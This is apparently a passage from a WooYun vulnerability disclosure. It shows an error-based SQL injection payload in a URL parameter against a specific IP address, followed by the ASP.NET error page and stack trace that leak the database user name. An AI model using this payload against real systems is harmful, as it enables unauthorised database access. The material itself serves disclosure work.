 通用版
在将 nvarchar 值 'zjspccm' 转换...
在将 nvarchar 值 'zjspccm' 转换...
210.32.205.55/ShowPage.aspx?PageID=00010085&Alias=' and user>1 and ''='
“/”应用程序中的服务器错误。
在将 nvarchar 值 'zjspccm' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'zjspccm' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'zjspccm' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean br
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHan
System.Data.SqlClient.SqlDataReader.HasMoreRows() +290
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) +278
www.wooyun.org